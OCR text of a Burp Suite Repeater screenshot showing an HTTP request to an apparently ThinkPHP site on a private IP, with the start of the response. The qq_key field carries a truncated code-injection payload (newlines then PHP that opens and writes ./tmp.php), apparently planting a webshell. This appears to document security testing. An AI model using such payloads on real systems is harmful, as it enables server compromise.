 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
3 × 4 × ...
Send Cancel < > Target: http://192.168.1.133 HTTP/1 ?
Request
Pretty Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=en1ggl9pck0ubdqdpdtmmgbef2;
thinkphp_show_page_trace=0|0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 174
12
13 qq_key=
123456%0a%0a%0a%0a$a=fopen('./tmp.php','a');fwrite($a,bas
? Search... 0 matches
Response
Pretty Raw Hex Render \n
10 Content-Length: 21192
11
12 <div id="think_page_trace" style="position: fixed;bottom:0
13 <div id="think_page_trace_tab" style="display: none;back
14 <div id="think_page_trace_tab_tit" style="height:30px;
15 <span style="color:#000;padding-right:12px;height:30
16 <span style="color:#000;padding-right:12px;height:30
17 <span style="color:#000;padding-right:12px;height:30
18 <span style="color:#000;padding-right:12px;height:30
19 <span style="color:#000;padding-right:12px;height:30
20 <span style="color:#000;padding-right:12px;height:30
21 </div>
? Search... 0 matches
INSPECTOR
Done 21,505 bytes | 28 milli